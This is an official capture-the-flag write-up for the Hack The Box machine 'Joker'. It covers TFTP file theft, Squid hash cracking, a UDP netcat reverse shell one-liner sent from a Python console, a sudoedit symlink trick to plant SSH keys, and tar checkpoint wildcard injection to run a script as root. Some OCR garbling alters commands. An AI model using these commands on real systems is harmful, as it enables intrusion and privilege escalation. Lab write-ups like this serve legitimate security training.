

Joker

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Difficulty: Hard

Classification: Official

Hack The Box Ltd 38 Walton Road Folkestone, Kent CT19 5QS, United Kingdom

Company No. 10826193



SYNOPSIS

Joker can be a very tough machine for some as it does not give many hints related to the correct path, although the name does suggest a relation to wildcards. It focuses on many different topics and provides an excellent learning experience.

Skills Required

- Intermediate/advanced knowledge of Linux
- Enumerating and attacking through a proxy

Skills Learned


- Bypassing network restrictions
- Exploiting NOPASSWD files
- Exploiting sudoedit wildcards
- Exploiting tar wildcards

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Enumeration

Nmap



Nmap reveals several open services; OpenSSH, a Squid proxy and a TFTP server. There are some false positives on the list in most cases as well.



Exploitation

TFTP

Exploiting the TFTP server is trivial. Simply using the command **tftp 10.10.10.21** will allow files to be transferred to the local machine. Once connected, the command **get /etc/squid/squid.conf** will get the Squid configuration file, which references **/etc/squid/passwords**. Downloading the **passwords** file reveals the login credentials for the proxy, however the password is hashed.

```
root@kali:~/Desktop/writeups/joker# tftp 10.10.10.21
tftp> get /etc/squid/squid.conf
Received 295428 bytes in 73.8 seconds
tftp> get /etc/squid/passwords
Received 48 bytes in 0.1 seconds
tftp>
```

Squid

After savings the hash into its own file, it can be easily cracked with **Hydra** and **rockyou.txt**. The command **hashcat -m 1600 hash.txt**./**rockyou.txt**

Setting up a browser with the proxy and attempting to view http://127.0.0.1 reveals a URL shortener. It is possible to set up Dirbuster or many other web fuzzing tools to use the proxy. Once configured, it is possible to fuzz 127.0.0.1 for additional files and directories. Note that with Dirbuster, Brute Force Files must be enabled with Use Blank Extension to find the proper directory.

Directory Stucture	Response Code	Response Size	
□ ··· /	200	1206	
⊕ 🇀 list	200	946	
console	200	1794	

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Python Console

The Python console at /console/ can be used to obtain a reverse shell. However, only UDP is available. Running import os and then os.popen("rm /tmp/f;mkfifo /tmp/f;cat /tmp/fl/bin/sh -i 2>&1lnc -u <LAB IP> <PORT> >/tmp/f &").read() will start a reverse connection which can be received with a UDP Netcat listener: nc -nvlp <port> -u

```
root@kali: ~
File Edit View Search Terminal Help
 oot@kali:~# nc -nvlp 1234 -u
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.21] 55610
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
werkzeug@joker:~$ ^Z
[1]+ Stopped
root@kali: # stty raw -echo
                                nc -nvlp 1234 -u
root@kali:-# stty raw
root@kali:~# nc -nvlp 1234 -u
werkzeug@joker:~$ pwd
/var/www
werkzeug@joker:~$ cd /var/
                  local/
                             log/
                                                          tmp/
backups/ crash/
                                      opt/
                                                snap/
cache/ lib/
                             mail/
                   lock/
                                                spool/
                                      run/
                                                          WWW/
werkzeug@joker:~$ cd /var/
backups/ crash/
                  local/
                             log/
                                      opt/
                                                snap/
                                                          tmp/
cache/ lib/
                   lock/
                             mail/
                                      run/
                                                spool/
                                                          www/
werkzeug@joker:~$ cd /var/www/
werkzeug@joker:~$
```

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Privilege Escalation

Alekos

Exploit: https://www.exploit-db.com/exploits/37710/

Running the command **sudo -I** reveals a NOPASSWD file that is run by the user **alekos**. Using the above exploit, it is possible to create a symbolic link pointing to the **authorized_keys** file for the **alekos** user. In **/var/www/testing/writeup**, the link can be created with the command **In -s /home/alekos/.ssh/authorized_keys layout.html**

After a symbolic link is created, it is possible to edit the **authorized_keys** file with the command **sudoedit -u alekos /var/www/testing/writeup/layout.html**

```
root@kali:~

File Edit View Search Terminal Help

werkzeug@joker:~/testing/writeup$ ln -s /home/alekos/.ssh/authorized_keys layout
.html

werkzeug@joker:~/testing/writeup$ ls
layout.html

werkzeug@joker:~/testing/writeup$ sudoedit -u alekos /var/www/testing/writeup/la
yout.html
```

```
oot@kali:~/Desktop/writeups/joker# cat jokerkey.pub
ssh-rsa AAAAB3NzaClyc2EAAAADAQABAAABAQDIcCoqVLQpOYAAC99grUzcJjjfiSArg0lkJrrq6kas
Kmy7nnqJP041DPnJBkBtSjNuU01KWR+HUn5UJ+aWtQXHxP8h6KCnQ+0494Iky5l4ebEm0hJ2YQ/+4jsE
odJszykDy8Plw4Lit6j4NoEJiVJjZeL6A+9RVoveljBky2QCVd+hLWEKqo8MoDcfJ2lIXaXs2N2PUjeh
MbxIAy5yizadsqh9trioU0JknSv4Y0fxa5byBGquWGYU/0FCtomFe4IuBqz3IedbDhvT5DdLGCifdEeS
HJkZocj/J0/ZZwG9KrJ9oxG+Kg9qDIY0qRpSYjqMUWS0Z2kPIzn4Na8KT8dD root@kali
oot@kali:~/Desktop/writeups/joker# ssh -i jokerkey alekos@10.10.10.21
Welcome to Ubuntu 16.10 (GNU/Linux 4.8.0-52-generic x86 64)
* Documentation: https://help.ubuntu.com
* Management:
                  https://landscape.canonical.com
* Support:
                  https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Sat May 20 16:38:08 2017 from 10.10.13.210
alekos@joker:~$
```

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Root

Exploit: https://www.defensecode.com/public/DefenseCode_Unix_WildCards_Gone_Wild.txt

Looking at at the contents of one of the backup files reveals that it is compressing the contents of the **development** folder. The timestamp on the files show it happens every 5 minutes.

Using the above exploit, it is possible to execute commands as root. Inside the **development** folder, running the commands **touch -- --checkpoint=1** and **touch -- '--checkpoint-action=exec=sh writeup.sh'** will add arguments that will be included in the tar command during the backup. Creating a **writeup.sh** bash script to extract the flag or escalate to root is trivial.

```
mano 2.6.3 File: writeup.sh

[7]!/bin/sh
cat /root/root.txt > /home/alekos/development/writeup.flag.txt
chmod 777 /home/alekos/development/writeup.flag.txt
```

```
alekos@joker:~/development$ nano writeup.sh
alekos@joker:~/development$ touch -- --checkpoint=1
alekos@joker:~/development$ touch -- '--checkpoint-action=exec=sh writeup.sh'
alekos@joker:~/development$ ls
application.py
                                        data
                                                     static
                                                                views.py
                                          init .py templates writeup.sh
--checkpoint=1
                                                     utils.py
--checkpoint-action=exec=sh writeup.sh models.py
alekos@joker:~/development$ date
Thu Oct 19 08:57:24 EEST 2017
alekos@joker:~/development$ date
Thu Oct 19 09:00:21 EEST 2017
alekos@joker:~/development$ ls
application.py
                                                     utils.py
                                          init .py
--checkpoint=1
                                        models.py
                                                     views.py
                                                     writeup.flag.txt
--checkpoint-action=exec=sh writeup.sh
                                        static
data
                                        templates
                                                     writeup.sh
alekos@joker:~/development$
```